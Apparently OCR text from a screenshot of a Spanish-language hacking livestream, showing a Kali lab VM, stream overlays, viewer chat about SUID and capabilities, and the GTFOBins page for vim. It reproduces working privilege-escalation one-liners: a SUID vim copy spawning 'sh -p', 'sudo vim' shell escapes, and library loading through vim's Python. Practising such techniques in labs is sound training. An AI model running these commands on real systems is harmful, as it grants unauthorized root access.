 FOLLOWERS
gr1nchh
SUBSCRIBERS
:t
RECENT DONATION
Joel
RECENT CHEER
gel_telegram: 25
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.105
21:46
192.168.105.86/
Online - Reverse Shell Ge
vim | GTFOBins
https://gtfobins.github.io/gtfobins/vim/#suid
5
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import vim; from ctypes import cdll; cdll.LoadLibrary("lib.so"); vim.command(":q!")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
:q enter
esq : q
eltrom_pazo @sezioasesinos
estamos en un grupete de novatos si
estas dandole avisa y le damos
todos que estamos de risas ahora
mismo
eltrom_pazo es abajo en
capabilitis! con el vim
eltrom_pazo si tiene permismos
setuid
eltrom_pazo en gtfo
sezioasesinos @eltrom_pazo
que estais en un discord? me estoy
montando el entorno el ecpptv2
mindcris eso te dice las capabilitys
no el suid
eltrom_pazo @sezioasesinos
susurros
daghadma ¡Buenas, estaba
viendo otro stream, pero me paso a
agradecer a @F2rv la sub! ^^
Muchas gracias!